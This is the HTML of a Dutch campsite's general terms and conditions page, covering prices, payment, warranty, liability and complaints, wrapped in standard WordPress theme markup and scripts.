        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='http://www.campingdeeekhoorn.nl/' class='' aria-label='Logo breed lage tekst &#8211; Camping de Eekhoorn' title='Logo breed lage tekst &#8211; Camping de Eekhoorn'><img src="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Logo-header-v2.png" srcset="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Logo-header-v2.png 632w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Logo-header-v2-300x64.png 300w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Logo-header-v2-450x96.png 450w" sizes="(max-width: 632px) 100vw, 632px" height="100" width="300" alt='Camping de Eekhoorn' title='Logo breed lage tekst &#8211; Camping de Eekhoorn' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://www.campingdeeekhoorn.nl/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="http://www.campingdeeekhoorn.nl/standplaatsen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Standplaatsen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Activiteiten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.campingdeeekhoorn.nl/faciliteiten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Faciliteiten</span></a></li>
	<li role="menuitem" id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.campingdeeekhoorn.nl/regio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">In de regio</span></a></li>
	<li role="menuitem" id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.campingdeeekhoorn.nl/kalender/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kalender</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://www.campingdeeekhoorn.nl/galerij/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Galerij</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://www.campingdeeekhoorn.nl/biljart-camping-de-eekhoorn/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Biljarten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="http://www.campingdeeekhoorn.nl/over-ons/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Over ons</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.campingdeeekhoorn.nl/campingreglement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Campingregelement</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-7"><a href="http://www.campingdeeekhoorn.nl/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1120'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-2wedsg-ee54e1b7cf25894ce7d9d8235fce133d av_one_full  avia-builder-el-0  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-jozp6bbw-a9e81d1a7aad7edc90ef60a34165a419 av-special-heading-h1  avia-builder-el-1  el_before_av_textblock  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Algemene voorwaarden </h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-jozpdp9m-96d33948545b29ca26acceed493ea327 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Prijzen</strong><br />
1.1. Alle prijzen zijn in euro’s en zijn exclusief omzetbelasting en andere heffingen die van overheidswege worden opgelegd. Eventuele bijzondere extra kosten betrekking hebbend op de import en/of inklaring van door gebruiker aan de klant te leveren zaken zijn niet bij de prijs inbegrepen en zijn derhalve voor rekening van de klant.</p>
<p>1.2. De in de aanbiedingen van gebruiker weergegeven bedragen zijn gebaseerd op de tijdens de aanbieding bestaande prijzen, koersen, lonen, belastingen en andere voor het prijspeil relevante factoren. Indien na de (order)bevestiging in een of meer van de genoemde factoren wijziging plaatsvindt, is gebruiker gerechtigd de overeengekomen prijs dienovereenkomstig aan te passen.</p>
<p>1.3. Indien krachtens de onderhavige bepaling tot prijsverhoging wordt overgegaan, en de verhoging bedraagt meer dan 10 % van het totale overeengekomen bedrag, heeft de klant het recht de overeenkomst binnen acht dagen nadat zij bekend is of kon zijn met de prijsverhoging schriftelijk te ontbinden.</p>
<p><strong>Betaling<br />
</strong>2.1. De klant is niet gerechtigd om enige vordering op gebruiker te verrekenen met de door gebruiker in rekening gebrachte bedragen. Gebruiker heeft steeds het recht om af te leveren of geleverde zaken per deellevering te factureren.</p>
<p>2.2. Betaling geschiedt door storting of overmaking op een door gebruiker aangewezen bank- of girorekening. Gebruiker heeft steeds het recht om zowel vóór als na de totstandkoming van de overeenkomst zekerheid voor de betaling, vooruitbetaling te verlangen, zulks onder opschorting van de uitvoering van de overeenkomst door gebruiker, totdat de zekerheid verschaft is en/of de vooruitbetaling door gebruiker is ontvangen.</p>
<p>2.3. Indien vooruitbetaling zou worden geweigerd, is gebruiker bevoegd de overeenkomst te ontbinden en is de klant aansprakelijk voor de daaruit voor gebruiker voortvloeiende schade.</p>
<p><strong>Garantie<br />
</strong>3.1.  Indien een beroep op garantie van de klant gegrond zou zijn, zal gebruiker de te leveren producten -naar de keuze van gebruiker- herstellen dan wel alsnog leveren zoals overeengekomen, tenzij dit inmiddels voor de klant aantoonbaar zinloos zou zijn geworden. Indien gebruiker de klant mededeelt tot herstel te zullen overgaan, zal de klant de geleverde producten, op haar kosten en voor haar risico, weer ter beschikking stellen aan gebruiker.</p>
<p>3.2.  Alle eventuele garantieverplichtingen van gebruiker vervallen indien fouten, gebreken of onvolkomenheden ten aanzien van die zaken het gevolg zijn van onjuist, onzorgvuldig of ondeskundig gebruik of beheer van geleverde zaken door de klant of door de klant ingeschakelde derden of indien die het gevolg zijn van een van buiten komende oorzaken zoals bijvoorbeeld brand- of waterschade, of indien de klant of een derde zonder toestemming van gebruiker wijzigingen in de door gebruiker geleverde zaken heeft aangebracht of heeft laten aanbrengen.</p>
<p><strong>Aansprakelijkheid<br />
</strong>4.1 Gebruiker is uitsluitend aansprakelijk voor schade die de klant lijdt, indien en voor zover die schade het rechtstreekse gevolg is van opzet of bewuste roekeloosheid van leidinggevenden van gebruiker.</p>
<p>4.2.  De totale aansprakelijkheid van gebruiker zal in alle gevallen zijn beperkt tot vergoeding van directe schade, waarbij het totale door gebruiker aan de klant te betalen bedrag uit hoofde van eventuele ongedaan makingsverplichtingen en vergoeding van schade nimmer meer zal bedragen dan maximaal het bedrag van de voor die overeenkomst bedongen prijs (exclusief btw).</p>
<p>4.3.  Gebruiker is niet aansprakelijk voor schade, indien en voor zover de klant zich tegen de desbetreffende schade heeft verzekerd dan wel in redelijkheid had kunnen verzekeren.</p>
<p><strong>De overeenkomst komt tot stand via internet.<br />
</strong>5.1. Wanneer de overeenkomst via internet tot stand komt, u verkoopt bijvoorbeeld spullen via een webshop, gelden de volgende aandachtspunten:</p>
<p>5.2. De klant moet expliciet akkoord gaan met de algemene voorwaarden, bijvoorbeeld door een vakje aan te vinken waarbij is vermeld: Ik ga akkoord met de algemene voorwaarden. Uiteraard moet duidelijk zijn met welke algemene voorwaarden de klant instemt, die moet dus voor of bij het akkoord gaan de mogelijkheid hebben de algemene voorwaarden te bekijken. Ook moet de klant die op kunnen slaan. Let erop dat het vakje niet van tevoren al is aangevinkt!</p>
<p>5.3. Let er verder op dat u achteraf moet kunnen bewijzen dat de klant akkoord is gegaan met de algemene voorwaarden. Zorg er daarom voor dat een en ander blijkt uit uw verkoopadministratie.</p>
<p><strong>Klachtenregeling<br />
</strong>6.1. De ondernemer beschikt over een voldoende bekendgemaakte klachtenprocedure en behandelt de klacht overeenkomstig deze klachtenprocedure.</p>
<p>6.2. Klachten over de uitvoering van de overeenkomst moeten binnen 7 dagen</p>
<p>volledig en duidelijk omschreven worden ingediend bij de ondernemer, nadat de consument de gebreken heeft geconstateerd.</p>
<p>6.3 Bij de ondernemer ingediende klachten worden binnen een termijn van 14 dagen gerekend vanaf de datum van ontvangst beantwoord. Als een klacht een voorzienbaar langere verwerkingstijd vraagt, wordt door de ondernemer binnen de termijn van 14 dagen geantwoord met een bericht van ontvangst en een indicatie wanneer de consument een meer uitvoerig antwoord kan verwachten.</p>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p><a href="https://wa.me/31652680744" target="_blank" rel="noopener">+31 652 680 744</a></p>
<p><a href="tel:+31161411572">+31 653 994 961</a></p>
<p><a href="mailto:info@campingdeeekhoorn.nl">info@campingdeeekhoorn.nl</a></p>
<p><a href="https://www.google.nl/maps/place/Seterseweg+4,+4903+RV+Oosterhout/@51.6128203,4.8641787,17z/data=!3m1!4b1!4m5!3m4!1s0x47c698c299357cd9:0x132d2f5acdced33c!8m2!3d51.6128203!4d4.8663674?hl=nl" target="_blank" rel="noopener">Seterseweg 4<br />
4903 RV Oosterhout</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.google.nl/maps/place/Seterseweg+4,+4903+RV+Oosterhout/@51.6128203,4.8641787,17z/data=!3m1!4b1!4m5!3m4!1s0x47c698c299357cd9:0x132d2f5acdced33c!8m2!3d51.6128203!4d4.8663674?hl=nl" target="_blank" rel="noopener"><button class="avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-color-theme-color avia-size-large avia-position-center">
Routebeschrijving
</button></a></div><span class="seperator extralight-border"></span></section><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://usercontent.one/wp/www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/plattegrond-1030x807.pdf" target=_blank><button class="avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-color-theme-color avia-size-large avia-position-center">
Download de plattegrond
</button></a></div><span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://usercontent.one/wp/www.campingdeeekhoorn.nl/wp-content/uploads/2020/01/Parkregelement.pdf" target=_blank><button class="avia-button av-icon-on-hover  avia-icon_select-yes-left-icon avia-color-theme-color avia-size-large avia-position-center">
Download campingregelement
</button></a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Navigatie</h3><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1445"><a href="https://www.campingdeeekhoorn.nl/">Home</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="http://www.campingdeeekhoorn.nl/standplaatsen/">Standplaatsen</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="http://www.campingdeeekhoorn.nl/faciliteiten/">Faciliteiten</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="http://www.campingdeeekhoorn.nl/regio/">Activiteiten in de regio</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="http://www.campingdeeekhoorn.nl/kalender/">Activiteitenkalender</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="http://www.campingdeeekhoorn.nl/galerij/">Galerij</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="http://www.campingdeeekhoorn.nl/biljart-camping-de-eekhoorn/">Biljarten</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="http://www.campingdeeekhoorn.nl/over-ons/">Over ons</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="http://www.campingdeeekhoorn.nl/contact/">Contact</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="http://www.campingdeeekhoorn.nl/privacycentrum/">Privacycentrum</a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a href="https://usercontent.one/wp/www.campingdeeekhoorn.nl/wp-content/uploads/2022/02/Parkregelement.pdf">Campingregelement</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="media_image-2" class="widget clearfix widget_media_image"><img width="2178" height="2283" src="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3.png" class="image wp-image-1317  attachment-full size-full" alt="Logo Camping de Eekhoorn groot - Camping de Eekhoorn" style="max-width: 100%; height: auto;" title="Welkom bij" decoding="async" srcset="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3.png 2178w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-286x300.png 286w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-768x805.png 768w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-983x1030.png 983w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-1431x1500.png 1431w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-673x705.png 673w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/06/logo-3-450x472.png 450w" sizes="(max-width: 2178px) 100vw, 2178px" /><span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><h3 class="widgettitle">Volg ons op social media</h3><a href="https://www.facebook.com/campingdeeekhoornoosterhout/?ref=py_c" target="_blank" rel="noopener"><img width="713" height="189" src="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1.png" class="image wp-image-1737  attachment-full size-full" alt="Volg ons op Facebook - Camping de Eekhoorn" style="max-width: 100%; height: auto;" title="Volg ons op social media" decoding="async" srcset="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1.png 713w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-300x80.png 300w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-710x189.png 710w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-705x187.png 705w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-450x119.png 450w" sizes="(max-width: 713px) 100vw, 713px" /></a><span class="seperator extralight-border"></span></section><section id="media_image-4" class="widget clearfix widget_media_image"><h3 class="widgettitle">Volg ons op social media</h3><a href="https://www.facebook.com/campingdeeekhoornoosterhout/?ref=py_c"><img width="713" height="189" src="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1.png" class="image wp-image-1737  attachment-full size-full" alt="Volg ons op Facebook - Camping de Eekhoorn" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1.png 713w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-300x80.png 300w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-710x189.png 710w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-705x187.png 705w, http://www.campingdeeekhoorn.nl/wp-content/uploads/2019/07/Camping-de-Eekhoorn-Facebook-knop-footer-1-450x119.png 450w" sizes="(max-width: 713px) 100vw, 713px" /></a><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Gemaakt met veel ❤ en ☕ door DIN Media 2025</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>



 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://www.campingdeeekhoorn.nl/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia.js?ver=5.6.9" id="avia-default-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.9" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.9" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.6.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="http://www.campingdeeekhoorn.nl/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.6.9" id="avia_google_maps_front_script-js"></script>
